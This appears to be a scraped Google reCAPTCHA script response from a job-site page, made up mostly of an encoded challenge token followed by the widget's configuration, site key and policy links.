HDoiwnOMKVFyXCjHR/[base64]/CrUjDmzxBYn54J8OOw7U9wphdOVA4w5HDjmXCsMKlCMOvWRHCkMKZwpUuw64UYsOsIi/DkFTCucKfwoROYcO6WSYVwoLCtcOww6Uew5XDk8KFCsOrCkwMwrlTIikDwotywrvDjwfDugXCpsK0wprDksKaXjLDo8KAfF1LwqLCghALwq4RHiwEw6bDjcOHwq7DscK3fsKCwpbCqsO4GsODfcOxE8O/wr4jV8OPKsKRE8OSBWXCm1rCpETCncOuHTfCp8KTe3zCscOdLMKVDcK4OsOiw5jDrAjDpMKowqtMC8KsWsOBGkogU8OKw7zCjsKaw5AawoHDtx7DnMOpYTTDg8KQIEdvwoTDgsObwr08wqTDgQDCjsKJwrxjwqHCosO/N8KVw71iYAQmVlHDusK0RsK8wqjCgi/DpsKrwqHCs8Kgwq3DizR7ET3CkhHCr30dDwFBwrcdc8KdEgoKw53CpCTDh1vCmMKhW8KbwpQFd8OhwqPCvz/DpQREw5TCosKiZUk0w4/CpGNyJMKPFHPDkcOiEMOOwp0iwrgEwpkpw6XDkiXCj8KRw6wjw4zCpcOiw5BsVxzCtA3CvcOPw7Nhw5fCg3nCgsO+wo/CuhFUUcKKwqhmw7ILw6lcYlvDon9eWwDCnsOUwo7CjWEbwoYBw58bwrLCssObRMKSMF/DssO2w6/DlcOtO8KGRAPDiHQYZsKxcmdFw4LDnWPDpcOXwpZdBgQlw4kKw7bCjMKAwr/DicKcw4coIcOYw7JEwofDssOGE8KnwqcOSVbDnxnCs8O7wqnCuy4MwpJiV8OLw6bDssKCc8O5w6R6w6HCrncpOjAlWmw5EgPCosOKwpxQUk7DncOtMETCtHZXwrLDhsKgw53DjcO2SkFZHggpbH8PZhLDisKHODIrwqDDsyjCqcOEOXxdw5Qywpl/w4HCtcOKw7sHeR56AsOBawFow5IZX8K4IV3ClMOfw50RwpXDvMOsWMKhwrbCrFTCo2FWwq/DjMOuw4vDiHDDksOiwpPCgcO8EsKcEsOpYcKnwrXDvsOLXcKrw4TCg8OMwroIRATDhEPDpwVNw6JvEMOlwoZ5DcOKwrAuKsK7OMOgwq0sw7p8HivCr8K3WhjDnSzCnE/Cp8KYLsOywrAtwr3DpRlIeD86w4xJwoEncMOuVBLDshZMYGnDvsKVwr9nQsKONMKmwpIjTsO5w5VGBnJZwr7DusKZJnvDusOEwpnDrsK4Uid/wrNlHz8pB0PDnh53VHNAwrbDp2YsdyRwR8Oew6fDm8KBwrvDuVRwCz3DisKiDMKgN8O/[base64]/DgTknw5PDjx5QYcOKasOyw5DClUlgwo/Dpyk/K0TDoB08w5tfw4bDiRNFwpgXK0vCs8O8wofCplrCl8OewroqZsKRRMK5YT4lwqjDg3bCi8KyUyJoOgI3QgjChRs8YWQJw4cVbwQcYcKCwp8FwqzCuMKPw6zCkcKIXjs5wpnDgcOvLUZgw4/CmVlMf8K2LVJfby/DnMO9w6zCk8O/SsOsLkF+wpdeSTrCu8OtQ2PDtsOLAcKyX2/[base64]/Dhl/Cu8O9GA/[base64]/Dp8Ohwqc9dn/DvsK/XWdeTHVNwp9iEWnCv8KmdsKhHCVkwohnwplOHcKQD8O3w7rDisKkw4fDhSJmc8OLHFDCtk96PFoPwqhkYWBVDsKaIzpPYXpdXHhWUTcIFMO7PxhbwrDDuUnCtMOkw4JKw4TCpzjDgHQsS8Kuw4/CiB8qAcKnKUnCsMOHwrogw7zCoV4Mwq7Ct8Oww7PDs8OGDsKRwr3Dgk9EEMODwplIw54AwqxPIGUeF2AtOsK+wp/[base64]/DscKwwqo/bsKMw7HDk8O9V8O3B8OKFwV9CMOow6LDkw8swpHDnH5uw4t+wpTCsGRWZ8OaN8K2ScOaO8OOw5scD8KFLwfDisODEsKWw7wcdWvDrMKZw6XDiivDgXAXMF93BDUMwrzDoVzDnUfDrsObBWTDtlbCqmrDm0/Co8KLw6IUw6slL0AawpXDhVl0w6jCtsOCwrjDqAEsw67DsSsNeVtTw4BHacKqw7fCjGbDglbDssOYw6wmwqJ0XcOrw4nCrDkow4RkOEc6wp5KASxkUU1Uw4ZyTsK4KMKDQ1skQsKhSiDCtV/[base64]/[base64]/w7dpOMKxIR/DjB0Iw4YKQMO1bi1JV8KIwrN3eAPDunjDtCDCoS3CiUJ4woQyw7zDgQbDkgwxwopiw7PCuz/DvcO+cn3CuVPCj8O3w6fDuMKcN0XDjcKBw4EuwprCocKFw4TDqhxgOS4kw79Iw6M0I1HCllwnw6vCt8K1MzwAR8KzwqHCs3cSwpZ5e8OFwrMWWlbCgXPDmsOgdcKSS2QUEcKVwo4dwoLChyxwDnI1WiNHwoTDoUgew7ltwodJHnfDqMKRwq/CshpKSsOoAsK4wqQ4IHQawrAUAMOfesKrb2lPIBTDicKnwr/Ct8ODfMOlw4vDkik5wqfDjsK2QsKAwrNVw5rDij41w4DCusOtW8KlF8OPwonCocOeGMOtwrJFwrzDqcKOTykZwqzCvlxsw4R+HFpEw7LDkhbCsmLDgcOoekDCtsKCdgFHVTkKwo0qNBNSasKgR2wPTEs2FU1XAcKDb8OBD8KYasK/wrk7B8KVHsOtaB7DqsORGDzCijDDmsOWdMOsVzpPZ8K/KizDlcOYQsOZw5x7esO7YhvCr3RqGsKuw6vDvw7DucKIDXMhDQ7Dmipvw4BCZsK4wqzCoQd2woRHwpzDiSLDqU7CjV3CtcK1w4cJZMK+IMOgwr1owrbDiUzDmMKKw7TCqMKBKsOEAcOME25qwp7CnhXDnQnCklAjw6Znw67DjMOUw5d4TMKkR8Obw4/DmMKEQMO0wrTCnFPCh0/CgQTDmGtzw5pDf8KPw7NnEXokwqTCtgZhQGPDji/CtsOcQ2hdw6jChyjDt3M9w490woXCucKYwr8iVcKPLMKDfMKCw78xwozCpwRUDsOzBsKuw7/CnsKswqnDiMKpb8Kww6DCqMOhw6PCiMK9w4EPwqkmExUqJcO2w4bDjcO4RUVrHFo6w7stBWTCkMOYOsKFw4/Ch8Orw4LCpsOuB8KUAg7Do8OSG8OIWCjDocKTwodcwqHDncOOw7PCmxDCi2nCi8KVRn3DtFLDlGF4wo/[base64]/wpfDkgF4wr8cw7hdwr7DocOrUx1eTCfDlMK/KQTCgMKpw4bDqkkew53Dl3/[base64]/DgDnCiwU1PcKAPMKCw7pAwqN2HSbDrko9wqp6OsKPbiNFw5snwo8RwqFFw6rDnsOWw5rDs8KCwo5yw4p/w6DDlcK1Hh7ChsOEO8OLwrFUV8KsdgsQw5AAw4fClcKFNxVqwow0w4bChmFCw7tcFjQAB8KjWlTCnsOZwrnCtz/[base64]/CvUEmDMKbwqfClcOwworCjD/DuS4tbnwWEXtUdnTDiBPDisKlwo3DlcK/AMKNw6/DkMOAe3jDiV3DiX7Dm8OrJcOGwpPDv8KQw67DrsKRGCcJwo5Kwp7Dg30nwrrDv8O7w6ckw4dowrvCv8KlU3zDqF7DkcOZwoEkw4EPf8OFw73CtlbDucOew4TCgsOhXh/[base64]/[base64]/CgQMJw47DlsKnw7/CmBHDq2DCnT/DqFbDvzs1w4Vbwq4vw5wKwq/[base64]/Do8OnwrLCozHDvsONw7RWw73DkF/DnwF1IcKTwojDpzFJcW7CkloUNcK0J8KvDMKbEwrDqRJLwo/CrMO8CGvDuEEfRcOFIcK0wpobcF3DvzRKwq3CiwVbwpzDlREaXcOhTcOYB3fCr8Ocw7vDshzDiS4yFcOxw7XDp8OfNS7CosOJKcKGw6AAeU/Dg1Ahw5PCvzc6wpFywrsFw7zCh8Khw7jDriwywp3CqCMFFcOIfwVjLMOaDEt8wocdw685CibDl1/Cg8Ofw59Yw7zDt8OQw4QEw5Z/[base64]/DgHpww4/Cin/DiTJbBcKtw7rCoWA5w6HCqVNDwowYGcKdd8O5XsKGCcOdccKvFDh5wrkowrvDvRd8SyZawpfDq8K/[base64]/[base64]/DizvDjMOMBUUvbnkkw5PDj13DjmXCjh3DnMO4esKJFMKHwojCj8ORCj1GwpPCjcOfOwhAw4DDrMOBwrnDtcOMZcKba3Rzw75PwocBwo/Dg8OJwqNSJWbCtsORw7peanAHw4ACdsK4fgvDmURbaTVUw4VrHsO9S8K9wrVUw5dDIMKycBZzwrxAwobDv8KweE8mw4TCqsKrwqrDisOtOkTCoEcww5PDmD0fT8OFP2sEVGnDiCHCsDtCwokRE1kwwoQoasOeXjBkw4PDpQLDk8KZw7hCw5DDg8OlwrrCjBsaFMK/wpnDssKFYMKgKQ3CthbDjlLDlcKVVMKpw6QfwrPDiRATwo9Hwo/ChUMVw7PDg0XDlMOSwofDosKfI8K8Rk4vw6PDrRQjFcODwq07w60Dw5pfbBV0fMKrwqdEPTdAw6lJw5PDny4RZsOOXT8RNlDCrkTDihFywpVaw4rDmcOCIMKiWltSVsO/PsOEwp4swqhHMkHDhCtVY8KbHkrChW3DhcOlwqgddMKfd8OYwr0RwppNw7jDgjpJwogawq5wEsOVKVskw6HCkcKIcTvDi8O5wohPwrZMw59BcEHDtGnDo27DkBojLg1KT8K4MsKYw4EkFjHDpMKZw5XCqMK9MFrDkTfCjcOlGcOROwXDncKtw5kEw4Vkwq/DskYiwpvCtzvCnsKCwqluGjY/[base64]/XDBIwqRywoRYwqHDu8ODWmLDr0xRNMKBFiPCmAIoJsOkwpjCjMOFwrXCksORL1DDu8O7w60Jw5bDjHzDk2wSwrXDjywhwpfCscK6Q8KpwpTCjMKaLStjwojChmxiMMO8woxRccKbw7RHe0BJJcOHccK8UkzDnD9qw4N/wpDDucKbwoYGUMK+w6XCtsOEwpjDp3/[base64]/[base64]/DosOVwokjw4twBMKZfsKTw7rCkMO/AcOfwrLCgWpQCMOGDWTCgFA4w5rDhAfCtGEOTcOuwoUTw7HCvVR8OwDDgMKZw4kbK8KPw7rDscKed8Olwrs2cC/CskTDpTB3w6bCmmhWd8KvM1LDkFBuw5R1JcK9EMKmGcOVR3pcwrE2w5Jqw6gkw4Nww5zDjAU5Xl4AEcKlw5tdMsOBwr7DmMOHE8KBwrrDo2EZJsO8dMOmYm7CoXlyw45LwqnCpnx7EUJiw7/[base64]/ChRdeeMOmIsOvwpPDg8O1woAEwoZPYCJCL8OGwrU9G8OiTxHCi8OzaBPDuGoBXkQDIHDCssO5woEDBw7Cr8KgRRTDni3ClsKsw7dbKMKMwqvDgsKXNsOwKlrDjMKyw4cKwo3CssKMw5TDkEfDhl4yw54AwoM/w6nCisKRwqvDt8OESMKjOMOTw7RNwp/Du8Krwot1w4/CozpzHcKZCcOdaXzCn8KDPCbCvMORw48Vw7J4w7Q2JsOUT8KRw7o2w4rCvnbDiMKDw4nCksOnP20cw6okQMKcecK7AcKsUsOISWPCt0QTwp/[base64]/DxfCg8O1w5jDtsKKwrLDt8KpVcOmT8Oif8O/N8Ouw6tFM8KkeRpbwoHDpEnCq8KnTcONwqsdPMO6UsO+w71Uw6g8wqDCg8KOBBDDjhDCqjQkwoDClVPClsOfZcOVwrUIMsKTCTU6wo4SZcOyDT8bS0FuwpvCisKKw4nDtn8qZ8K8wqlwP07DuwESQsKfb8KKwollwrhgw7JOwpLDj8KVFsOVCsK/woLDi0TDjFIWwpbCisKIMcOgZsO4CMOlbsOsDMK/QMKeAQ5df8OJLhpmHEVswrRoEMKGw4zDpsOow4HCrkLDtiHDuMOcT8Kbe2ppwotkHxlcOsKiw50jHMOkw5zCk8OjN1gjecKhwrfCvBNiwoXCg1rChA8jw6BHBT88w6nDpm5cYkXDrgJhw6jDtnfCjV8lw4pELMOXw7/DhRfDo8K6w6o2w6/Dt1hyw5QUXsO5esKCcMKFWGjClgVDKlc5GMO7MxYsw6nCuHzDlMKlw7DCnsK1dhkDw7tGw4VZWHAtw4PDmDrCjsKDM3fCnnfDkHXCkMKxDQgKMmwBwqPCt8OwcMKVwpjCnsKkDcKUfcOiZz/CssOBEFPCosOCEVx0w701ZQIWwqtxwqAFc8OxwrYcw6LCk8OUwrs/QBDConB3SkPDpADCucK5wojDq8KRJcOewrLCtl5Jw4cQdsKawpktW2fDpsOAa8K4wo0Jwrt2Y3EnGcOww6jDkMO5V8OkP8KTw4zDqzh3wrTDocKxGcKrdA3ChE5RwpPDn8K9w7fDsMKKw74/UcOBwpMzBsKSL1sCw7zDpzAGZlg4AALDh0/DnCNrYWTCt8Ofw6J0UsK6OxJrw411UcOOwrAlw77CigtFSMONwr4kYcKBwoMWTWx6w4Uxw5wbwrXCisKpw4/DjGllw4kAw7nDlQI0VMOjwox3fsOrPEjCiyPDrlszX8KPX3TCpg9kP8KWHsKNw4/CgULDqGElw7sRw5N7wql3w4PDosO4w6/[base64]/[base64]/Dr2fDgsKrOWESw5jCocKaw4nDlcOOw6DCrmMawp/[base64]/DuMO5Di3DuV3DhMKkw6EvF8Knw4TDhk/[base64]/CiRQ/dysNWE7DlQPCrWrCnsOrwr3Dr8KsHMKJIVtwwrrDpQU2AcK/w4/[base64]/CgEDDoMOCwpTDhsKLw6lyw7/[base64]/DhAzDt8KuYcO6w5bCssKmVzLCoMK9YljDm8K6EAs6KMK3ZsO9woPDuwnDg8Kyw7zCo8OgwpXDnk9iLAsCwo86ZhDDosKew5QXw7g8woNewp/CsMKuDAx+w5BNw4DDtlbDlMOGbcOiDMOyw73DjcK+dnYDwqEpXlglCsKlw6HCmTHCisOJwqUwCsKtDQJkw4/DlgTCuTfCsDTDkMOmwrJIfcOcworCjMKqQ8Kswq9qw6jCkkrCpcODU8KIw4h3wqFZCE8MwpDDlMO9RmppwoBJw7PCvWRnw7wLFh8MwqoTw5DDjMOZIHQyXz7DuMOEwrx0ecKswo3CoMO3G8K9ccOABMKtYDbCrMKdwq/[base64]/wrcDw7Eww4HCjMO7w4lsB8OTw6TCmcKJw5dzwrrCrcOkw4LDinzCjT0VSBnDhEFrdhFZBsOuYMOqw44xwqVgw6DDtR0ow500wqnCmQPCgcKew6PDvMOsDMOyw5VgwpZ+FUg5QsOkw7Qtw6LDm8O7wojClE7DgMOxPAAmdcOGMxR/BxYCb0LDlWYiwqbCtTcwX8KILcKMw6vCq3/[base64]/eTpywqpKw6cowpDDsj3CihrCgMOfw7/[base64]/[base64]/e0Euw40owq3CsMOrwozCjMKawr/ClsK8wpEpw4I4G3YhwpBxMsORw63DtxNhNxwXK8OHwrbDg8O+AnLDr0/DgjpgSsKfw6vCj8KNwonCnRw+wpbCsMKfbcKmwpBENiPCmMOOVCshw6PDtjPDtxJtwqVUWm8HYDrDqH/DmcO/IwfDtsOKwqweb8OWwrnDrcO/w4bCoMOhwrvCllzCml/[base64]/w5kLw6FYw5bCkB/Ds8KVQMOxwoV5w6M+w73CiCZzw67DtnjDhcOHw6Z7MC5tw73Cinp4woIrP8OFwqLDq0trw6LCmsKyDsOzWjfDoBHDtH9fw5Ziwq80CsOYe3F2wqHCt8Ogwp/DqMOlwqHDl8OeI8KVS8KDwrTCm8K/wprCtcK1LsOdwoc3wql3cMOLw7rDsMO0w4PDq8Ocw5PCjVIwwqLCjUoQOBbCqnLCqTkFw7nDl8OZTsKMwrDDkMKcwolKBBHDkAbCo8Kww7XCgAIZwqdCaMOvw6LCjMKXw4HCgsKPHsOcBsOnw5HDjcOtw6/ClgTCtmI1w5LCmgTCsVJLw4HCiBFCw4vDpERow4HClm7DuVrDvMOIWcOWDMKONsKxw6UdwrLDs3rCisKqw7Qpw4opPikvw6pZOicuw5QCwr4Vw5AZw7LDgMOwY8OiwqDDosKqFMK/[base64]/DtMKnwpjDscKhwow9wp/ChAQ0wpDCtsKOPsOFw7piacO+URPCoiPCu8Opw5bDv3MYXsKtw7o5HHY3XWLCn8OnF23DmMKewohXw4AwU3bDj0cewr/DrsKMw4nCscKpw5dCWmYOHUIkYQPCucOve0FFw5LCuCHCmmQmwq8xwr4cwqPCr8OrwoIDwqvCnsKhwoTCsQvDrxfDsTMLwoNzJynClsOlw4/Ci8Obw7rDmMO3a8KGWcOmw6fChxzCvMKXwpVjwo7CplsOw5XDgMKfQB0EwrPCujfDgzrChMOFwo3Cikwyw7x6wpbCgMOrJcK4LcO7XX5jBywAVcOewqJDw5YvXBM/QsO3PVxQIx/DkxlWf8OTBx8LB8KuJ1XCnnPCumR/w6psw4vCgcONw5VbwqXDpW1JLiM+w4zDpMOKw6rDu3DDo3HDgsOmwoxLw7vCgS5gwo7CmSzDvMKMw53DlUYiwpoWw71kwrrDuVHDqUvDtFvDrMKScRXDscKBwoDDv0IJwq8uJ8KvwplSJMK/VcOdw7nClcK2KyHCtsKiw5tTwq1rw5rCiglkc2LDh8KBw57CsCxGRsOhwozClcK8Rj/DocOYw6RafMOfw4MFGsKQw48oGsK/UjXClMKZCMOhU3zDj2RewqUHX1PCmsKewoPDrMO5wonDp8OFWkgswoLDscOqwr85UiHDk8OrQ1TDmcO0YGLDv8OWw7QkY8O/b8Kmw5MHeXbCksKsw63Duh3CocKdw47ChC7DtMKUwrwwXUQyXFE3wobDu8OCTQnDlwk2VcOqw49Ew7wtw5dYG0fCocOXAXzCvMKBFcOHwrLDtStAw5HComVLw6RpwrfDozPDmcOSwqdxO8KuwoPDncO5w5vCqMK/[base64]/ecOhw6paw5Ytwot8wp7CjgUuZFd1Z8KeXMKgWknCp8OHfmRxwq7Cm8OVwqDCvjTDh3XCosOVwojDvsK1w6oxwrXDs8O0w43CvQE1KMONw7LDsMKhwoAbZcO1w73DhcOewol8BcOjGyrCkFA7wqrCusOfOXXDgCNBw6p/UQx5WnzCosObRAstw4d7wpw6dwNQZUANw4bDs8KgwrRwwokvJkApRMKPOD1zNcKpwr3Cj8KaRsOzWsOVw5TCp8O3LcOEA8KQw4IVwrEbwqHChsKzw7wewpF/[base64]/Co8KtwprDklnDg8ONwoTDkXdwwptmw6R2w5jDt8KAcMK6w6oqBcO4fsOpSz/CusOPwognw5LDljvCvCdhQDTCv0ZWwpjClU4iUxPCjzXClMODQMKxwpoVZELDtMKpNEh5w6DCucOXw6fCu8K8dsOfwpxBa1rCtsOId2I/w7bCpEfCisKhw6vCuW/DimPCt8OrTwlCaMKTw7AiA0vDv8KKwr08BlDChsKvdMKsXQc+MsKZbngXTsKgTcKoG0g6T8Kzw6XDlMKxTsK9ZSIuw5TDpAIlw7TCiCrDncKww7gYF0bChsKPccKdUMOkUcKTGQxjw4wQw6XCjyDDmsOsTm/CtsKMwoHDnsK8AcKwCVASP8K0w4HDiCQTQ3INwqfCosOGJ8OKLnkrCcK2wqzDksKEw51kw7XDrMKdC3zDnlpWdzFnVMKVw7NvwqjCu17DpsKqCcOAcsOPalNZwqxBaj9GBldtwrETwrjDuMKmLcKnwpjDrkTDkMKDG8ORw45Aw5Apw5FsVHl3Ii/DoiwoXsKmwrR0Ri7DjMOxWnlIw5VRS8OUNMOAbC9gw4MmNsOQw6bCtsKdMzfCsMOZIl4Ww6MTXw1wXcKiwqzClxpDHcKPwqrCnMK3w77Ds1HCg8Ojw4PDpMO8ZMKowrXDm8OAE8KMwrDCssOYw7REGsKywrZGw6zCth5+w7Qcw7UawqI/ZjPDqSZww7ASTsOaZsOeIsKqw6l+MMK/XsKow53CrMO/RMK7w4fCnDwXWAbChnbDqRjCo8OfwrF7wrxswr0xCcOzwo5cw5hrORTCi8OYwp/DvsO9wpfDucOuwofDp0bCpMKFw4pyw6wYw5bDtFbCtRHCrAcVL8OSwppuw7LDsi7DuijCsRs3BxPDu2zDllAiw74VXX7ClsO0w4zDs8O8wqBuAsO5dMOTL8OAAMK6woUnwoMWDMOWw6Qgwo/[base64]/DhDHCv8K0w5hqwpLDnwRBHmoZF39Cw74Vw4TCqh7CvQTDllJEw4F6JSgpZgHDm8KpbsOrw5YJFiVpaQ7DvsO+QltUW2MpJsO1RsKTCwZ+WxDChsObUMKtHmpXQTJvcC8iwrPDsS1dFcK/w6rChS3CghR4w40EwrE6WFYIwrnCswTClQrDkMK+w4pHw6UROMOzwrMuw6/CncOzZ0zDlMO1EcKFL8KdwrPCucODw5bDnAnCtCBWFhnCsHxYK0jDpMO4wpAKw4jDjMKRwpXDqTAWwo4VHlTDqRsjwrnDhWPDu3ogw6fCtHXDtF/CtMKBw4ktOMO2BcKzw4XDvsKtU2c9w53DrcKtIxULK8OaagrDjhEnw6rCo257Y8Ofwo5MFCnDg1BBw6vDusOzwpEpwpRCwoLDl8OewoYXEkPClUFTwoBOwoPCiMO/dcKpwrnDi8K4Egogw6kOIcKKADnDrGxyUVPCjMKHTV/Dk8K9w6PDgh9cwqTCh8OjwosHwo/CvMOyw5zCusKtF8KpOGhgTcKowoovXn7CkMOfwpLCrWnDpMOMworCiMKkU1J4PgjCnRbCs8KvPwLDqRDDhyzDtsOnw4hCwq1aw5zCuMKxwrPCkcKlf0LDtsKvw5NXGxE2wp0DOcO4N8KSNcKHwo1JwqLDmsOCw49AVcK/wofDji0nwqXCk8OTVMOqwos0ccO3RMKSD8OsdMOQw4bDhXjDg8KKD8KzXTPCpRnChH4RwqUjw6jDvWrCjirCgsKnU8Oud0/DpcO3ecKLU8OSagnCnsOuwojDkVdTMMOgE8Kiw5vDpzzDkMOfwq7Cj8KXY8Kyw4rCu8Ofw6DDswlUHcKqccOgMQYVHsOfcSfCgxLDisOZWcKLZsKjwqvCv8KhInTCtcK/wrLCsGFEw7TCuHMwTcOHSiNAwrbDuwjDusOzwqXCpMOnw5slGMODwrDCp8KoSMO/wqkaw5jDtcOPwrzDgMO0KkBmwptiIynDqGDClyvCqRDCrh3DhsOaSlMDw57Coy/DkFgtNFDClcOaT8O4wq7CscKiDcO6w7PDpcOUw7dDam0JRFUqSAwvw4XDscOswq/DlEQBVEo3wpXCgjk1A8K9Tnp6G8OyGQ9sTirCuMK8wqoHHCvDimDDmyDCocO6H8Kww7oracKYw43DtDDDlRPCkSzCuMKLLUUlwoVWwoDCuH/DrB0LwopPOncGJMKLc8OPw4bClcK4dUvDusOrZsOnwr8gc8Klw4Iyw5HCghEgVcKHfVJIQcKvw5ZWwo3CgT3CiQwtLVrDisK9wp4Mwr7CikXCg8KTwrpIw6ZZIS3CpDFMwofCssKlTsKzw4RFw4ZTPsObI3AMw6zCuAXDhcO1w68HdkwGVkXChnjClGg/wrLDhgHCpcOWRR3CqcKISkLCocKRDVZrw4TDusOJwoPDhcOmPHEJT8Khw6B8LHNewoN+PcKVV8Ojw6RWYsOwNh9/csOBFsKsw4PChsOHw4sMQsKwIkrCvcKgfkXDscKmwq/DsVfCpsKkcmUdEcKzw6HDpW5Nw5jDs8O8C8OXw75SBsKcbm/CocKnwp7CpSbCgT8wwpgoTFBIworCqg58w59Uw5bCjMKaw4PDqsOXAFEhwq9rwrFfF8KCW0/CgQ/[base64]/[base64]/[base64]/[base64]/DrFkww657w7NYw5c+w4k8w6jCtsOGd8OjC8OUwo/CmcK6woxXesKXCxLCpMOfw5zCr8Kpw5gwEVHDnQXDr8K7JAFfw4LDh8KrLBvCinHDjDdKw6/CtsOtZzNNS0M7wqsiw6LDtz8Sw7xodcOMwo9nw54Sw4rCklJMw6R4wpDDt1JXMsKoOsODMz/DiCZzVMOvwqVXwrHCnXN/[base64]/DrsKaw67CrzRxwoXCkTYnNcK6K8K3XsKSw4pdw68mw4diaW/CpcONFUrCjMKpKFxbw4bDlSEFYjLCosO5w4w4wp54ORt3asOqwrbCjGDDmsKdTcKDRcKrHsO4Y2jCucOtw7XDricHw7DDvcKtwoTDujgZw6jDlsKRw6FpwpF9w6PDvBoRD2DDisO7HcObwrF4woDDsFDCn01FwqN7wprCqCTDp3BICMOtG1vDo8KrK0/[base64]/CsmrDhcKuwoLDhHViw70jw6MjYcO/wqDCqULCq2YvZ3xAwqTCoCLCgDDClxBXwoLClibDrkIMw7Nlw4PDsQLCosKKd8KDwpnDscObw60eOgNxw79LLMK1wrjCgmzCvcKUw4E9wpfCpMKqw6zCiSlOwo/Doy5pMsOOOixTwpXDscOPw5PCjA9Hd8OND8O3w7kCYMKYMSlPwpN5OsOHw7hJwoE6w5PCux0dw7PChMO7w7XCpcOPAHkCMcK3LUbDuELDiid/w6fCpcO2wpfCuQ3DqMKkejDDusK+w7jCssOSYFbCjFvCsw4Twp/Dj8OiBcKBWMKtw7lzwqzCmsOjw7AAw5HCl8Khw4vDgjfDmWIJR8OtwqYALlXCjcKQw7rClMOrwqrCtHrCr8ORw6vDpgnDvMKVw4LCucKzw55IPC1yBsO1wpQMwopEBsOSJwgeVcKHOm7Du8KUBcKKwozCvmHCvT1SXnlbwovDmiwneXfCscKAEnvDiMKHw7l5J2/CijnDlsK8w7wCw7/DjcO6YBzDmcO8w4IKVcKmwqnDs8KlHgc9ElrDonACwrxzJcKkCMOMwqEiwq5cw77CqsOlDcK0w7RIwrnCkcODwrZ7w5rCiUPDqsOMFnFCw7LDtnc8dcKmI8Oyw5/CiMODw5PCq3LDo8KQAkVjw77Co3LCoEvCqW3Di8Kkw4QwwqzCsMK0w799NWtVX8OXE1E3worDsjxsagMhHMOqXcOQworDvCwow4XDtxJiw5nDmcOPw5liwqvCs2HCoHDCscKKVMKKL8Oaw4ImwrlswrjChsOhOV1caxvCqcKjw596w7nCmgQ/w51YNsKUwpDCm8KJEMKXwoPDocKGw5czw7h1OFFOw4s1BAzChXDDmMO7C33ChhXDtUJ/[base64]/wrjCtcO4w5kHaVzDpDnDsSnCt8KleMK7w5g9w43DpMOxJCnCo0HCpWjCj3bDpsOkUMOPfsK5U3PDm8Kkw5fCqcKLXsKnw5nDvsOPacK/JMOnKcOWw41wcsOgOcK5w4zCkcKrw6cpwoVLw7xSw7sywqrDqcK7w73Co8KvbSwDKwV/Tk17woUFw7rDgsOjw6rDm1LCo8OoMDAAwpAPAnYhw4lyRU3DtBnCqSQUwrRRw60ywrVfw6k/wojDvCd5KMOzw4DCtQtiwq/CgC/[base64]/DnRXDtMOqw43Cvg/CvMOhRsKcw5wOwr3ClCAOKjchZ8KZNQUgG8ObHsKYXgLChSPDocKEEithwo87w6JHwqjDrcOydmU9ScKuw4jCnTjDngvCjMKBwrLCpVMReCUxwqNYw5nCpVzDomPCqCxkwr/Cum3Dl2/DmjnDvcOLwpAtw71SUGPDuMKsw5E8w4IaTcO1w67Dn8Kxwq/DpRQHwpLClMKofcOFw7PDjsKBw754w6DChsKuw4xYwrPCk8OXw5B8woDCmXEOwozCusK+w7Fdw7oww7JCA8ONexzDvkvDo8OtwqAgwo7DpcOZckPCtsKSwo/[base64]/Ci3jDp8KkEXzCpgR8w5DDhyrCmnAuwptfwqbDpsOewq4zw5HClCzCocOwwq9hCVQywrQtGMKww7LChn7Dk0vCihXDqsOhw6ZjwrjDncK3w6/Cnj5qV8OQwoPDkcO1wpU0KBbDvsOew6IPT8O9wr3Dm8Oaw6TDrMKzw6/DgwrCmsKYwo1gw7Nqw50DBsKJXcKRwq59LsKZw4PCksOgw6gzbyEtKl/CrGPCgmfDtBbCngQCYcKgTsO2YMKYQTIIw6Y0G2DChC/[base64]/DsMOaw7bCkx1kMsOpETgdw5dFw6zDpTvCtcKxw4Aqw5/[base64]/DgUfDmGHDqsKaO3nCrcKqw7RmWsKiEkgTZRPDql0Zw7hFJxjDhknDg8Opw78ywr1Dw79EI8Ocwq1EPcKpwq1+Zzkdw5jCisOnIcOWTjkhwqpdRsKNwpNBPgk8w6/DhsO5woYQbXvCosO1P8ODwr3CucOVw7TDjh3CpcK9FAbCrUrCmkzCkiFSBsOxwpvDvB3Cvnw7UgLDqkY8w4jDo8OVBFk+w6hIwpEvw6TDmMOXw69bwooswq/[base64]/DhcKKExQOwrJ9w5jDnMKwbVF4fsKzY1dawqdMwrvDnQh4FsKCw5kGOlleAmwYPUMLw6Q+ecKBEMOWXiPCusOgd27Dq2DCoMKGS8OaK1kpTsK/wqxsZ8KWfx/CncOIYsK+w51Nwo0KBHjCr8OPTcKhf2/CuMK9wot2w44Kw5TCm8Ohw7UlfkIxZ8K2w4sEOcOXw4INwohzwrtWB8KAQSbCvMOaBcOGUcO/EAPDo8OjwqrCicOgYmpBw7vDviJwBCPDmQrDpHEDwrXDpXLCp1U1fV/DjUF4wpzChcOXw5nCuHExw7LDlMKRw5XDsBVMM8Oywq4WwqhkPsOfOifCqsOwJsKLCUPDjMK9wpsJwrwlI8KcwrTCshwiw6jDqMOFNAfCohslw49Dw6rDusODw6k3wpvDjmgKw54Kw6ITd3rCucOjCsKzKcOwLcKdcsK3I3hxah9HE3TCvMOkw4/CvWV2wqFjwonDiMOic8K5w5bCvigawqZIamDDiwHDsAcpw5AENXrDgwERwpVnw79cC8KsNHxaw4Ube8OQGVc9w7pAwrDCiEA2w7NXw7BEw5zDjXd4ChJ2GcKbSMKTNcKuIHJWDcO3wrXCgcO9w54eJMK6P8OOw6PDvMO3GsOew7/[base64]/Dt8K9HALCi8O6BWJOwqtmIcOuH8OSfsOxfMK5w7nDlX8bw7Zhw6o/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfWRCodAAAAAOqEis6pfthCPqGkTDaLdMD1siRl\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.jobplex.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223xtOLbIGUqNcgGKu73xongKFvWrNGw34o/B7qb4LRoE\\u003d\x22,1,0,null,1,1769281921648,0,0,[82],null,[52,38,119],\x22RC-BmskK1SCGLzM9w\x22,null,null,null,null,null,\x220dAFcWeA7-I08ke3CiXqdw-EXOREqwH8h9mKbEGOfMfAWx9i8nk8m7V5_Hxu20ZwGZGlj-k0Okx83IJgpwFEhxuwL1gHRkXZf3TQ\x22,1769364721379]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
